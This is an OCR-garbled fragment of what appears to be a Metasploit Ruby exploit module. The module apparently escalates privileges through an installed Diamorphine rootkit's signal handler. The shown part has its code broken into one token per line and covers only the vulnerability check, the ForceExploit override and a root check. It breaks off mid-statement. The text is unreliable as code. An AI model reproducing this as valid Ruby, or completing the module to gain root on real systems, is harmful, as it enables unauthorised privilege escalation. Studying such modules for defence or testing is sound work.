
CheckCode
:
:
Vulnerable
(
"Diamorphine 
is installed and configured to handle 
signal '
#{
signal
}
'."
)
end
def
 exploit

unless
 check 
==
CheckCode
:
:
Vulnerable
unless
 datastore
[
'ForceExploit'
]
        fail_with 
Failure
:
:
NotVulnerable
,
'Target is not 
vulnerable. Set ForceExploit to 
override.'
end
      print_warning 
'Target does not 
appear to be vulnerable'
end
if
 is_root
?
unless
 datastore
[
'ForceExploit'
]
        fail_with 
Failure
:
:
BadConfig
,